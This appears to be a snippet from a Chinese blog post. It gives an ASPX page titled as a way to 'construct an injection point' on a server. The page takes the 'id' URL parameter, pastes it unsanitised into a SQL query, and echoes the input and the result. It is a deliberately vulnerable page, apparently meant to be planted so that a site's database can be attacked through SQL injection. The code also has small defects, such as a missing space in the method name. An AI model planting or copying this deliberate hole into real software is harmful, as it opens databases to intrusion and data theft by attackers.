 1. aspx 版本
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head runat="server">
<title>暗影 --->aspx 构造注入点</title>
</head>
<body>
<form id="form1" runat="server">
<div>
<script language="c#" runat="server">
voidpage_init(object sender, EventArgs e)
{
System.Data.SqlClient.SqlConnection conn = new
System.Data.SqlClient.SqlConnection();
conn.ConnectionString = ConfigurationManager.ConnectionStrings["连接名
"].ToString();
conn.Open();
string i = this.Page.Request.Params["id"]; //?id=1
System.Data.SqlClient.SqlCommand command = new
System.Data.SqlClient.SqlCommand("select * from [表] where 列名= " + i, conn);
int x = command.ExecuteNonQuery();
Response.Write(i+"\n");
Response.Write(x);
conn.Close();
}
</script>
</div>
</form>
</body>
</html>
https://blog.csdn.net/weixin_39190897